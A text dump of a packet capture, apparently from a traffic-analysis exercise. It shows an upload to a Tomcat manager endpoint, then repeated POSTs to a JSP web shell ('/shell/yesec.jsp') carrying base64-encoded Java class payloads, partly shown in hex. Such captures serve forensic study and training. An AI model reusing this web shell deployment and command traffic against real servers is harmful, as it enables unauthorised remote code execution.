 http.request.method == POST
No. Time Source Destination Protocol Length Info
1113 26.089089 127.0.0.1 127.0.0.1 HTTP 2196 POST /manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=430CFBDE972E453A75A39624F40CCF4D HTTP/1.1
1135 48.623784 127.0.0.1 127.0.0.1 HTTP 9288 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1147 57.758753 127.0.0.1 127.0.0.1 HTTP 9303 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1159 59.293107 127.0.0.1 127.0.0.1 HTTP 9354 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1171 59.419867 127.0.0.1 127.0.0.1 HTTP 10364 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1183 163.648533 127.0.0.1 127.0.0.1 HTTP 9358 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1195 165.444820 127.0.0.1 127.0.0.1 HTTP 12012 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1207 168.442761 127.0.0.1 127.0.0.1 HTTP 12004 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1219 169.762222 127.0.0.1 127.0.0.1 HTTP 11952 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1231 175.649420 127.0.0.1 127.0.0.1 HTTP 11946 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1243 195.857445 127.0.0.1 127.0.0.1 HTTP 11966 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1255 198.241975 127.0.0.1 127.0.0.1 HTTP 12003 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1267 200.208296 127.0.0.1 127.0.0.1 HTTP 11964 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1279 205.161214 127.0.0.1 127.0.0.1 HTTP 11972 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1291 208.276414 127.0.0.1 127.0.0.1 HTTP 11999 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
1303 212.166571 127.0.0.1 127.0.0.1 HTTP 11983 POST /shell/yesec.jsp HTTP/1.1 (application/x-www-form-urlencoded)
Frame 1159: 9354 bytes on wire (74832 bits), 9354 bytes captured (74832 bits)
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 59160, Dst Port: 8080, Seq: 1, Ack: 1, Len: 9298
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "gdc7954e757ca1" = "HseXY2NnZnQUFBREVBV1FvQURnQW5DZ0FhQUNnSkFCb0FLUWdBS2dvQUt3
[truncated]Form item: "n3wst4r" = "yv66vgAAADEBCQoAOQB4CQBbAHkJAFsAeggAewkAWwB8CAB9CQBbAH4IAH8JAFsAg
0c00 6e 33 77 73 74 34 72 3d 79 76 36 36 76 67 41 41 n3wst4r= yv66vgAA
0c10 41 44 45 42 43 51 6f 41 4f 51 42 34 43 51 42 62 ADEBCQoA OQB4CQBb
0c20 41 48 6b 4a 41 46 73 41 65 67 67 41 65 77 6b 41 AHkJAFsA eggAewkA
0c30 57 77 42 38 43 41 42 39 43 51 42 62 41 48 34 49 WwB8CAB9 CQBbAH4I
0c40 41 48 38 4a 41 46 73 41 67 41 6f 41 57 77 43 42 AH8JAFsA gAoAWwCB
0c50 42 77 43 43 43 67 41 4c 41 48 67 49 41 49 4d 49 BwCCCgAL AHgIAIMI
0c60 41 49 51 49 41 49 55 49 41 49 59 4c 41 44 4d 41 AIQIAIUI AIYLADMA
0c70 68 77 73 41 4d 67 43 49 43 77 41 7a 41 49 67 4c hwsAMgCI CwAzAIgL
0c80 41 44 49 41 69 51 6f 41 57 77 43 4b 43 51 42 62 ADIAiQoA WwCKCQBb
0c90 41 49 73 4b 41 46 73 41 6a 41 6f 41 43 77 43 4e AIsKAFsA jAoACwCN
0ca0 42 77 43 4f 42 77 43 50 43 67 41 61 41 48 67 49 BwCOBwCP CgAaAHgI
0cb0 41 4a 41 4b 41 42 6f 41 6b 51 6f 41 47 51 43 53 AJAKABoA kQoAGQCS
0cc0 43 67 41 61 41 4a 49 4c 41 44 4d 41 6b 77 6f 41 CgAaAJIL ADMAkwoA
0cd0 43 77 43 53 43 67 42 62 41 4a 51 4b 41 4a 55 41 CwCSCgBb AJQKAJUA
0ce0 6c 67 67 41 6c 77 6f 41 6d 41 43 5a 43 41 43 61 lggAlwoA mACZCACa
0cf0 43 41 43 62 43 67 42 62 41 4a 77 49 41 4a 30 49 CACbCgBb AJwIAJ0I
0d00 41 4a 34 4b 41 45 6b 41 6e 77 6f 41 6f 41 43 68 AJ4KAEkA nwoAoACh
0d10 43 67 43 67 41 4a 49 4b 41 42 6f 41 6f 67 6f 41 CgCgAJIK ABoAogoA
0d20 4f 51 43 6a 43 67 41 33 41 4b 51 48 41 4b 55 48 OQCjCgA3 AKQHAKUH
0d30 41 4b 59 48 41 4b 63 49 41 4b 67 4b 41 44 63 41 AKYHAKcI AKgKADcA
0d40 71 51 67 41 71 67 63 41 71 77 6f 41 4e 77 43 73 qQgAqgcA qwoANwCs
0d50 42 77 43 74 43 67 43 75 41 4b 38 49 41 4c 41 49 BwCtCgCu AK8IALAI
0d60 41 46 77 4b 41 44 63 41 73 51 6f 41 73 67 43 7a AFwKADcA sQoAsgCz
0d70 43 67 43 79 41 4c 51 49 41 46 34 4b 41 46 73 41 CgCyALQI AF4KAFsA
0d80 74 51 63 41 74 67 67 41 74 77 63 41 75 41 6b 41 tQcAtggA twcAuAkA